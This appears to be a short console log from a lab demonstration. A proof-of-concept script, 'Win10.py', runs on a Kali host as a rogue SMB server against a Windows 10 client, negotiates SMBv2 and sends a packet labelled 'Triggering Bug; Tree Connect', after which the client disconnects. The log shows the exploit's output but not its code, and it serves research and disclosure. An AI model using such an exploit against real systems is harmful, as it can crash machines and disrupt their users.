 root@kali2:~/Desktop/labo/smb/PoC/SMBv3TreeConnect# python Win10.py
From: ('192.168.217.146', 49773)
[*]Negotiating SMBv2.
[*]Negotiate Protocol SMBv2 packet sent.
[*]Session challenge SMBv2 packet sent.
From: ('192.168.217.146', 49774)
[*]Negotiate Protocol SMBv2 packet sent.
[*]Session challenge SMBv2 packet sent.
[*]Triggering Bug; Tree Connect SMBv2 packet sent.
Disconnected from ('192.168.217.146', 49774)